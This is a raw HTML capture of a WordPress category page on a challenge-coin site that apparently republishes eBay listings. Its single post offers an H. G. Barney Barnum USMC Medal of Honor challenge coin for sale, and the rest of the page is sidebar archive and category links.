

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://navychallengecash.com/category/barney/
body_size: 17010
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>barney | Navy Challenge Coin</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://navychallengecash.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Navy Challenge Coin &raquo; Feed" href="https://navychallengecash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Navy Challenge Coin &raquo; Comments Feed" href="https://navychallengecash.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Navy Challenge Coin &raquo; barney Category Feed" href="https://navychallengecash.com/category/barney/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///navychallengecash.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='whimsical-love-style-css'  href='https:///navychallengecash.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///navychallengecash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///navychallengecash.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://navychallengecash.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://navychallengecash.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/repohudok.js"></script>
<script type="text/javascript" src="/pase.js"></script>
</head>

<body class="archive category category-barney category-2160">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://navychallengecash.com/" rel="home">Navy Challenge Coin</a></h1>
			<h2 class="site-description"></h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu"><ul><li ><a href="https://navychallengecash.com/">Home</a></li><li class="page_item page-item-6"><a href="https://navychallengecash.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://navychallengecash.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://navychallengecash.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					barney				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-2486" class="post-2486 post type-post status-publish format-standard hentry category-barney tag-barney tag-barnum tag-challenge tag-coin tag-colonel tag-honor tag-medal tag-navy tag-usmc">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://navychallengecash.com/2020/04/04/h-g-barney-barnum-usmc-navy-colonel-nam-medal-of-honor-challenge-coin-2650/" rel="bookmark">H. G. Barney Barnum Usmc Navy Colonel Nam Medal Of Honor Challenge Coin #2650</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://navychallengecash.com/2020/04/04/h-g-barney-barnum-usmc-navy-colonel-nam-medal-of-honor-challenge-coin-2650/" rel="bookmark"><time class="entry-date published" datetime="2020-04-04T17:39:44+00:00">April 4, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://navychallengecash.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		
 <img class="[base64]" src="https://navychallengecash.com/wp-content/pics/H_G_Barney_Barnum_Usmc_Navy_Colonel_Nam_Medal_Of_Honor_Challenge_Coin_2650_01_coh.jpg" title="H. G. Barney Barnum Usmc Navy Colonel Nam Medal Of Honor Challenge Coin #2650" alt="H. G. Barney Barnum Usmc Navy Colonel Nam Medal Of Honor Challenge Coin #2650"/> 

<br/>

<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/H_G_Barney_Barnum_Usmc_Navy_Colonel_Nam_Medal_Of_Honor_Challenge_Coin_2650_02_qezd.jpg" title="H. G. Barney Barnum Usmc Navy Colonel Nam Medal Of Honor Challenge Coin #2650" alt="H. G. Barney Barnum Usmc Navy Colonel Nam Medal Of Honor Challenge Coin #2650"/>
<br/>  		
 
<br/>	   

<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/nenipixe.gif" title="H. G. Barney Barnum Usmc Navy Colonel Nam Medal Of Honor Challenge Coin #2650" alt="H. G. Barney Barnum Usmc Navy Colonel Nam Medal Of Honor Challenge Coin #2650"/> 	 <br/>
 	  PLEASE LET ME KNOW IF YOU WANT TO PAY BY CHECK. The item &#8220;H. G. BARNEY BARNUM USMC NAVY COLONEL NAM MEDAL OF HONOR CHALLENGE COIN #2650&#8243; is in sale since Monday, July 15, 2019. This item is in the category &#8220;Collectibles\Militaria\Current Militaria (2001-Now)\Original Items\Challenge Coins&#8221;. The seller is &#8220;billyg925&#8243; and is located in Desert Hot Springs, California. This item can be shipped to United States.
<ul> 	 
<li>Country/Region of Manufacture: United States</li>
	
</ul> 
  
	
<br/>

   

<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/nenipixe.gif" title="H. G. Barney Barnum Usmc Navy Colonel Nam Medal Of Honor Challenge Coin #2650" alt="H. G. Barney Barnum Usmc Navy Colonel Nam Medal Of Honor Challenge Coin #2650"/><br/>   			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://navychallengecash.com/category/barney/" rel="category tag">barney</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://navychallengecash.com/tag/barney/" rel="tag">barney</a>, <a href="https://navychallengecash.com/tag/barnum/" rel="tag">barnum</a>, <a href="https://navychallengecash.com/tag/challenge/" rel="tag">challenge</a>, <a href="https://navychallengecash.com/tag/coin/" rel="tag">coin</a>, <a href="https://navychallengecash.com/tag/colonel/" rel="tag">colonel</a>, <a href="https://navychallengecash.com/tag/honor/" rel="tag">honor</a>, <a href="https://navychallengecash.com/tag/medal/" rel="tag">medal</a>, <a href="https://navychallengecash.com/tag/navy/" rel="tag">navy</a>, <a href="https://navychallengecash.com/tag/usmc/" rel="tag">usmc</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://navychallengecash.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://navychallengecash.com/2026/01/17/navy-seal-the-tribe-arrowhead-commemorative-challenge-coin-nsw-devgru-socom/">Navy SEAL The Tribe Arrowhead Commemorative Challenge Coin NSW DEVGRU SOCOM</a>
						</li>
					<li>
				<a href="https://navychallengecash.com/2026/01/16/dod-cia-special-operations-challenge-coin-set-ussocom-usaf-usmc-usn-seal-delta-2/">DOD CIA Special Operations Challenge Coin set. USSOCOM USAF USMC USN SEAL DELTA</a>
						</li>
					<li>
				<a href="https://navychallengecash.com/2026/01/16/amazing-3pc-set-4-5-usn-navy-csms-cleaver-rating-pride-challenge-coins/">Amazing 3pc Set 4.5 USN Navy CS/MS Cleaver Rating Pride Challenge Coins</a>
						</li>
					<li>
				<a href="https://navychallengecash.com/2026/01/15/250th-anniversary-us-navy-american-eagle-one-ounce-silver-proof-coin/">250th Anniversary US Navy American Eagle One Ounce Silver Proof Coin</a>
						</li>
					<li>
				<a href="https://navychallengecash.com/2026/01/15/rare-us-navy-chiefs-revolver-style-challenge-coin-engraved-barrel-numbered/">RARE US Navy Chiefs Revolver Style Challenge Coin Engraved Barrel &#038; Numbered</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://navychallengecash.com/2026/01/'>January 2026</a></li>
	<li><a href='https://navychallengecash.com/2025/12/'>December 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/11/'>November 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/10/'>October 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/09/'>September 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/08/'>August 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/07/'>July 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/06/'>June 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/05/'>May 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/04/'>April 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/03/'>March 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/02/'>February 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/01/'>January 2025</a></li>
	<li><a href='https://navychallengecash.com/2024/12/'>December 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/11/'>November 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/10/'>October 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/09/'>September 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/08/'>August 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/07/'>July 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/06/'>June 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/05/'>May 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/04/'>April 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/03/'>March 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/02/'>February 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/01/'>January 2024</a></li>
	<li><a href='https://navychallengecash.com/2023/12/'>December 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/11/'>November 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/10/'>October 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/09/'>September 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/08/'>August 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/07/'>July 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/06/'>June 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/05/'>May 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/04/'>April 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/03/'>March 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/02/'>February 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/01/'>January 2023</a></li>
	<li><a href='https://navychallengecash.com/2022/12/'>December 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/11/'>November 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/10/'>October 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/09/'>September 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/08/'>August 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/07/'>July 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/06/'>June 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/05/'>May 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/04/'>April 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/03/'>March 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/02/'>February 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/01/'>January 2022</a></li>
	<li><a href='https://navychallengecash.com/2021/12/'>December 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/11/'>November 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/10/'>October 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/09/'>September 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/08/'>August 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/07/'>July 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/06/'>June 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/05/'>May 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/04/'>April 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/03/'>March 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/02/'>February 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/01/'>January 2021</a></li>
	<li><a href='https://navychallengecash.com/2020/12/'>December 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/11/'>November 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/10/'>October 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/09/'>September 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/08/'>August 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/07/'>July 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/06/'>June 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/05/'>May 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/04/'>April 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/03/'>March 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/02/'>February 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/01/'>January 2020</a></li>
	<li><a href='https://navychallengecash.com/2019/12/'>December 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/11/'>November 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/10/'>October 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/09/'>September 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/08/'>August 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/07/'>July 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/06/'>June 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/05/'>May 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/04/'>April 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/03/'>March 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/02/'>February 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/01/'>January 2019</a></li>
	<li><a href='https://navychallengecash.com/2018/12/'>December 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/11/'>November 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/10/'>October 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/09/'>September 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/08/'>August 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/07/'>July 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/06/'>June 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/05/'>May 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/04/'>April 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/03/'>March 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/02/'>February 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/01/'>January 2018</a></li>
	<li><a href='https://navychallengecash.com/2017/12/'>December 2017</a></li>
	<li><a href='https://navychallengecash.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Department</h1>		<ul>
	<li class="cat-item cat-item-4037"><a href="https://navychallengecash.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://navychallengecash.com/category/10ps/" >10ps</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://navychallengecash.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://navychallengecash.com/category/11th/" >11th</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://navychallengecash.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://navychallengecash.com/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://navychallengecash.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://navychallengecash.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://navychallengecash.com/category/175th/" >175th</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://navychallengecash.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://navychallengecash.com/category/200x/" >200x</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://navychallengecash.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://navychallengecash.com/category/239th/" >239th</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://navychallengecash.com/category/24th/" >24th</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://navychallengecash.com/category/250th/" >250th</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://navychallengecash.com/category/29th/" >29th</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://navychallengecash.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://navychallengecash.com/category/33rd/" >33rd</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://navychallengecash.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://navychallengecash.com/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://navychallengecash.com/category/42pcs/" >42pcs</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://navychallengecash.com/category/45pcs/" >45pcs</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://navychallengecash.com/category/50-made/" >50-made</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://navychallengecash.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://navychallengecash.com/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://navychallengecash.com/category/71st/" >71st</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://navychallengecash.com/category/73rd/" >73rd</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://navychallengecash.com/category/77th/" >77th</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://navychallengecash.com/category/7x5massive/" >7x5massive</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://navychallengecash.com/category/88th/" >88th</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://navychallengecash.com/category/99pi/" >99pi</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://navychallengecash.com/category/a-gang/" >a-gang</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://navychallengecash.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://navychallengecash.com/category/accept/" >accept</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://navychallengecash.com/category/acting/" >acting</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://navychallengecash.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://navychallengecash.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://navychallengecash.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://navychallengecash.com/category/aircrew/" >aircrew</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://navychallengecash.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://navychallengecash.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://navychallengecash.com/category/aloha/" >aloha</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://navychallengecash.com/category/alone/" >alone</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://navychallengecash.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://navychallengecash.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://navychallengecash.com/category/amendment/" >amendment</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://navychallengecash.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://navychallengecash.com/category/americas/" >americas</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://navychallengecash.com/category/amphibious/" >amphibious</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://navychallengecash.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://navychallengecash.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://navychallengecash.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://navychallengecash.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://navychallengecash.com/category/antarctica/" >antarctica</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://navychallengecash.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://navychallengecash.com/category/aosteo/" >aosteo</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://navychallengecash.com/category/arbitrum/" >arbitrum</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://navychallengecash.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://navychallengecash.com/category/armor/" >armor</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://navychallengecash.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://navychallengecash.com/category/arrested/" >arrested</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://navychallengecash.com/category/athletes/" >athletes</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://navychallengecash.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://navychallengecash.com/category/attempt/" >attempt</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://navychallengecash.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://navychallengecash.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://navychallengecash.com/category/avenger/" >avenger</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://navychallengecash.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://navychallengecash.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://navychallengecash.com/category/badss/" >badss</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://navychallengecash.com/category/bainbridge/" >bainbridge</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://navychallengecash.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://navychallengecash.com/category/banks/" >banks</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://navychallengecash.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://navychallengecash.com/category/barbel/" >barbel</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://navychallengecash.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2160 current-cat"><a href="https://navychallengecash.com/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://navychallengecash.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://navychallengecash.com/category/bataan/" >bataan</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://navychallengecash.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://navychallengecash.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://navychallengecash.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://navychallengecash.com/category/behavior/" >behavior</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://navychallengecash.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://navychallengecash.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://navychallengecash.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://navychallengecash.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://navychallengecash.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://navychallengecash.com/category/blackwater/" >blackwater</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://navychallengecash.com/category/blastoise/" >blastoise</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://navychallengecash.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://navychallengecash.com/category/bodybuilders/" >bodybuilders</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://navychallengecash.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://navychallengecash.com/category/bokoto/" >bokoto</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://navychallengecash.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://navychallengecash.com/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://navychallengecash.com/category/boomer/" >boomer</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://navychallengecash.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://navychallengecash.com/category/botb/" >botb</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://navychallengecash.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://navychallengecash.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://navychallengecash.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://navychallengecash.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://navychallengecash.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://navychallengecash.com/category/brigadier/" >brigadier</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://navychallengecash.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://navychallengecash.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://navychallengecash.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://navychallengecash.com/category/bubblebeetuna/" >bubblebeetuna</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://navychallengecash.com/category/bucees/" >bucees</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://navychallengecash.com/category/bucs/" >bucs</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://navychallengecash.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://navychallengecash.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://navychallengecash.com/category/building/" >building</a>
</li>
